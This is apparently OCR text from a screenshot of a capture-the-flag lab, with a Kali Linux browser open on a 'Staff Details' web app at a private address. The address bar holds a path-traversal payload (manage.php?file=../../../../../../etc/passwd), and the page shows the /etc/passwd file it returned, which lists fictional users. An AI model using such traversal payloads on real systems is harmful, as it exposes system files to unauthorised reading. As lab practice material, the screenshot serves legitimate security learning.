 Example.com - Staff Details
192.168.18.142/manage.php?file=../../../../../../etc/passwd
3
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL
Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:
/bin/bash fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash